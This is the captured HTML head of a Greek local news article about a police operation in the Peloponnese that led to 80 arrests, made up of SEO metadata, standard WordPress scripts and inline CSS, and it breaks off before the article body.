

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/05/25/11591/
body_size: 42469
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Συνελήφθησαν 80 άτομα σε αστυνομική επιχείρηση στη Πελοπόννησο - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/05/25/11591/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Συνελήφθησαν 80 άτομα σε αστυνομική επιχείρηση στη Πελοπόννησο - Corinthos City" />
	<meta property="og:description" content="Εκτεταμένη αστυνομική επιχείρηση για την αντιμετώπιση της εγκληματικότητας στην Περιφέρεια Πελοποννήσου Συνελήφθησαν 80 άτομα, προσήχθησαν 118 και έγινε έλεγχος σε 1.115. Στο πλαίσιο αντιμετώπισης της εγκληματικότητας, καθώς και της διαμόρφωσης ασφαλών συνθηκών διαβίωσης των πολιτών,πραγματοποιήθηκε χθες (24.5.2023), εκτεταμένη αστυνομική επιχείρηση στην Περιφέρεια Πελοποννήσου. Η επιχείρηση οργανώθηκε και υλοποιήθηκε από τις Διευθύνσεις Αστυνομίας Αργολίδας, Αρκαδίας, Κορινθίας, [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/05/25/11591/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-05-25T07:18:22+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/05/25/11591/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11591/"},"author":{"name":"Συντάκτης","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4"},"headline":"Συνελήφθησαν 80 άτομα σε αστυνομική επιχείρηση στη Πελοπόννησο","datePublished":"2023-05-25T07:18:22+00:00","dateModified":"2023-05-25T07:18:22+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11591/"},"wordCount":34,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11591/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias.jpg","articleSection":["ΚΟΙΝΩΝΙΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/05/25/11591/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/05/25/11591/","url":"https://corinthoscity.gr/archives/2023/05/25/11591/","name":"Συνελήφθησαν 80 άτομα σε αστυνομική επιχείρηση στη Πελοπόννησο - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11591/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11591/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias.jpg","datePublished":"2023-05-25T07:18:22+00:00","dateModified":"2023-05-25T07:18:22+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11591/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/05/25/11591/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/05/25/11591/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/05/astynomia-dias.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/05/25/11591/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Συνελήφθησαν 80 άτομα σε αστυνομική επιχείρηση στη Πελοπόννησο"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4","name":"Συντάκτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","caption":"Συντάκτης"},"url":"https://corinthoscity.gr/archives/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal 